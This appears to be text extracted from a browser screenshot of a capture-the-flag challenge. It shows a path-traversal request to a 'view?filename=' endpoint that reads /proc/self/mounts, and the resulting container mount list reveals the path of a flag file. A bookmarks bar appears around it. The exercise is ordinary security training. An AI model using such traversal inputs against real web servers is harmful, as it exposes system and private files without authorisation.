 web.teractf.com:2226/view?filename=../../../../../../../../proc/self/mounts
2
2
Teradata Bookmarks
Bookmarks
DevOps
VCL AWS
TDLabs AWS
SecArch AWS
Wiki
JIRA
GitLab
Datadog
Azure
CyberChef
AWS
FileXchange
Dec-Hex Converter
VCE-Customers
All Bookmarks
overlay / overlay
rw,relatime,lowerdir=/var/lib/docker/overlay2/l/5FWH5UCCOLBRARSYA5DOFSK542:/var/lib/docker/overlay2/l/2YMT4VRNKTQ73HXDUGLGDFR5NB:/var/lib/docker/overlay2/l/DNSWBIC3JG2ZIDABS2SIPHJ4YR:/var/lib/dock
0 0 proc /proc proc rw,nosuid,nodev,noexec,relatime 0 0 tmpfs /dev tmpfs rw,nosuid,size=65536k,mode=755 0 0 devpts /dev/pts devpts rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666 0 0 sysfs /sys sysfs
ro,nosuid,nodev,noexec,relatime 0 0 tmpfs /sys/fs/cgroup tmpfs rw,nosuid,nodev,noexec,relatime,mode=755 0 0 cgroup /sys/fs/cgroup/systemd cgroup ro,nosuid,nodev,noexec,relatime,xattr,release_agent=/usr/lib/systemd/systemd-
cgroups-agent,name=systemd 0 0 cgroup /sys/fs/cgroup/memory cgroup ro,nosuid,nodev,noexec,relatime,memory 0 0 cgroup /sys/fs/cgroup/hugetlb cgroup ro,nosuid,nodev,noexec,relatime,hugetlb 0 0 cgroup /sys/fs/cgroup/devices
cgroup ro,nosuid,nodev,noexec,relatime,devices 0 0 cgroup /sys/fs/cgroup/net_cls,net_prio cgroup ro,nosuid,nodev,noexec,relatime,net_cls,net_prio 0 0 cgroup /sys/fs/cgroup/cpu,cpuacct cgroup
ro,nosuid,nodev,noexec,relatime,cpu,cpuacct 0 0 cgroup /sys/fs/cgroup/cpuset cgroup ro,nosuid,nodev,noexec,relatime,cpuset 0 0 cgroup /sys/fs/cgroup/freezer cgroup ro,nosuid,nodev,noexec,relatime,freezer 0 0 cgroup
/sys/fs/cgroup/blkio cgroup ro,nosuid,nodev,noexec,relatime,blkio 0 0 cgroup /sys/fs/cgroup/perf_event cgroup ro,nosuid,nodev,noexec,relatime,perf_event 0 0 cgroup /sys/fs/cgroup/pids cgroup ro,nosuid,nodev,noexec,relatime,pids 0 0
mqueue /dev/mqueue mqueue rw,nosuid,nodev,noexec,relatime 0 0 shm /dev/shm tmpfs rw,nosuid,nodev,noexec,relatime,size=65536k 0 0 /dev/nvme0n1p1 /flag-pnNxVmeaeIUm183qDFI5YMsVb1Q4LrSn.txt xfs
rw,noatime,attr2,inode64,noquota 0 0 /dev/nvme0n1p1 /etc/resolv.conf xfs rw,noatime,attr2,inode64,noquota 0 0 /dev/nvme0n1p1 /etc/hostname xfs rw,noatime,attr2,inode64,noquota 0 0 /dev/nvme0n1p1 /etc/hosts xfs
rw,noatime,attr2,inode64,noquota 0 0 proc /proc/bus proc ro,nosuid,nodev,noexec,relatime 0 0 proc /proc/fs proc ro,nosuid,nodev,noexec,relatime 0 0 proc /proc/irq proc ro,nosuid,nodev,noexec,relatime 0 0 proc /proc/sys proc
ro,nosuid,nodev,noexec,relatime 0 0 proc /proc/sysrq-trigger proc ro,nosuid,nodev,noexec,relatime 0 0 tmpfs /proc/acpi tmpfs ro,relatime 0 0 tmpfs /proc/kcore tmpfs rw,nosuid,size=65536k,mode=755 0 0 tmpfs /proc/keys tmpfs
rw,nosuid,size=65536k,mode=755 0 0 tmpfs /proc/latency_stats tmpfs rw,nosuid,size=65536k,mode=755 0 0 tmpfs /proc/timer_list tmpfs rw,nosuid,size=65536k,mode=755 0 0 tmpfs /proc/sched_debug tmpfs
rw,nosuid,size=65536k,mode=755 0 0 tmpfs /sys/firmware tmpfs ro,relatime 0 0